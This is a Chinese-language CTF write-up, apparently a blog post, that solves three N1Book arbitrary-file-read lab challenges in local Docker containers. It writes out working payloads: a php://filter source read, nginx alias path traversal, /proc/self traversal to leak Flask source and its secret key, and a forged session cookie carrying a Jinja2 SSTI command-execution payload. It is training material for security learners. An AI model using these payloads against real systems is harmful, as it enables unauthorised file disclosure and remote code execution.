


任意文件读取漏洞
声明
好好向大佬们学习!!!
攻击
afr_1
kali执行
vim docker-compose.yml
内容如下
version: '3.2'

services:
  web:
    image: registry.cn-hangzhou.aliyuncs.com/n1book/web-information-backk:latest
    ports:
      - 80:80
开启docker
docker-compose up -d
访问80

http://192.168.137.144/
是个hello页面,右键查看源码啥也没有,但是看到了URL明显的跳转到了?p=hello,这不就和书里面提到的fpshow基本上一样吗,假装我们是有经验的参赛者,使用有经验的参赛者的思维,看到了这种字眼,想到p=后面是指向了一个文件,很有可能是包含了这个文件

包含flag试试,nonono,可以看到虽然是no,但是还是有flag这个文件的吧,只能说是,是不是得参考书中提到的php协议的filter机制

说干就干,包含出来一段密文,一看到PD9waHA打头,就知道<?php打头的base64,解码看一下
192.168.137.144/?p=php://filter/convert.base64-encode/resource=flag
PD9waHAKZGllKCdubyBubyBubycpOwovL24xYm9va3thZnJfMV9zb2x2ZWR9
<?php
die('no no no');
//n1book{afr_1_solved}
拿到flag
n1book{afr_1_solved}

afr_2
https://book.nu1l.com/tasks/#/
kali执行
vim docker-compose.yml
内容如下
version: '3.2'

services:
  web:
    image: registry.cn-hangzhou.aliyuncs.com/n1book/web-file-read-2:latest
    ports:
      - 80:80
开启docker
docker-compose up -d
访问80,舞蹈天团,貌似除了一个舞蹈天团也没啥信息了
http://192.168.137.144/
随便试个不存在的目录,或者使用Wappalyzer信息收集一下吧,发现是nginx,这就让我想到了nginx的路径穿越

右键查看源码发现img目录

试着使用img穿越一下,果然发现flag目标
http://192.168.137.144/img../


下载flag,通过记事本打开,发现flag
n1book{afr_2_solved}
可见那个nginx的配置应该是
location /img {
    alias ......;
}
afr_3
kali执行
vim docker-compose.yml
内容如下
version: '3.2'

services:
  web:
    image: registry.cn-hangzhou.aliyuncs.com/n1book/web-file-read-3:latest
    ports:
      - 5000:5000
开启docker
docker-compose up -d
访问80
http://192.168.137.144:5000/
我也不知道查什么,但是又不是考SQL注入的,随便输入

根据引导进入article,熟悉的参数出来了,name=aiticle

看了一下是python+nginx,本来还以为是用static呢,谁知道爆出了路径,但是好像也不知道有用没
http://192.168.137.144:5000/article?name=/static/../../../../../../etc/passwd

直接读passwd试试,那这里就是文件包含了
http://192.168.137.144:5000/article?name=../../../../../../etc/passwd

php协议读flag失败了

看了大神的讲解,我觉得应该能想到,因为现在的信息就是已经可以正常包含/etc/目录下的文件(passwd),那么/proc/目录下的也应该能包含
/proc/
里面含有很多的进程信息,比如/proc/3333,就是进程ID为3333的信息

/proc/self/
这个就很魔幻了,因为进程ID是一直变得,我这里如果填了article=/proc/self/......,那么就是article相关的进程,也就是说这个self是谁用就是谁

cmdline
启动当前进程的完成命令
cwd
当前进程的工作目录
访问,发现pythonserver.py,这里应该不是pythonserver.py文件,因为cmdline是启动当前进程的完成命令,那执行的命令应该是python server.py
http://192.168.137.144:5000/article?name=../../../../../../proc/self/cmdline

通过cwd读取server.py
http://192.168.137.144:5000/article?name=../../../../../proc/self/cwd/server.py
拿到server.py的源码
#!/usr/bin/python
import os
from flask import (Flask, render_template, request, url_for, redirect, session, render_template_string)
from flask_session import Session

app = Flask(__name__)
execfile('flag.py')#execfile() 函数可以用来执行一个文件。
execfile('key.py')
FLAG = flag
app.secret_key = key @ app.route("/n1page", methods=["GET", "POST"])


def n1page():
    if request.method != "POST":
        return redirect(url_for("index"))
    n1code = request.form.get("n1code") or None
    if n1code is not None: n1code = n1code.replace(".", "").replace("_", "").replace("{", "").replace("}", "")
if "n1code" not in session or session['n1code'] is None: session['n1code'] = n1code
template = None
if session[
    'n1code'] is not None: template = '''<h1>N1 Page</h1> <div class="row> <div class="col-md-6 col-md-offset-3 center"> Hello : %s, why you don't look at our <a href='/article?name=article'>article</a>? </div> </div> ''' %
session['n1code']
session['n1code'] = None
return render_template_string(template) @ app.route("/", methods=["GET"])


def index(): return render_template("main.html") @ app.route('/article', methods=['GET'])


def article(): error = 0


if 'name' in request.args:
    page = request.args.get('name') else:
    page = 'article'
if page.find('flag') >= 0: page = 'notallowed.txt'
try:
    template = open('/home/nu11111111l/articles/{}'.format(page)).read() except Exception as e:
    template = e
return render_template('article.html', template=template)
if __name__ == "__main__": app.run(host='0.0.0.0', debug=False)

代码中出现了,flag.py和key.py,分别包含一下这俩,在key.py中发现了一段关于key的代码
http://192.168.137.144:5000/article?name=../../../../../proc/self/cwd/flag.py
http://192.168.137.144:5000/article?name=../../../../../proc/self/cwd/key.py
#!/usr/bin/python key = 'Drmhze6EPcv0fN_81Bj-nA'

伪造flask的session,秘钥为Drmhze6EPcv0fN_81Bj-nA
git clone https://github.com/noraj/flask-session-cookie-manager

./flask_session_cookie_manager3.py encode -s "Drmhze6EPcv0fN_81Bj-nA" -t "{'n1code': '{{\'\'.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__[\'os\'].popen(\'cat flag.py\').read()}}'}"
执行后,得到session
.eJwdikEKgCAQAL8SXlYvQl2CviKxbGoRmCtZhxD_nnUbZqaI2Ft2XkyiFACNaAPljNjoOBnRDHPDfC-_961IZcb-k3vcr3_cAi8UWjLAGWadOPkowdLVrYE2nR5Q-vTkpKpV1BcrHygP.YDCoeg.LNIfw4XiUOiI6KvUFUIkqP0Q_xs

使用BP,访问首页抓包,重放后,修改session值为刚刚得到的

拿到flag
n1book{afr_3_solved}
前置环境
kali+docker
摘自
https://cloud.tencent.com/developer/article/1589933
apt-get update
apt-get upgrade
curl -fsSL https://mirrors.tuna.tsinghua.edu.cn/docker-ce/linux/debian/gpg | sudo apt-key add -\n
echo 'deb https://mirrors.tuna.tsinghua.edu.cn/docker-ce/linux/debian/ buster stable' | sudo tee /etc/apt/sources.list.d/docker.list\n
apt-get update
apt-get remove docker docker-engine docker.io
apt-get install docker-ce
sudo systemctl status docker
sudo systemctl start docker
sudo systemctl enable docker

docker version
kali+docker-compose
apt-get install docker-compose

docker-compose -version


 1289
1289


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


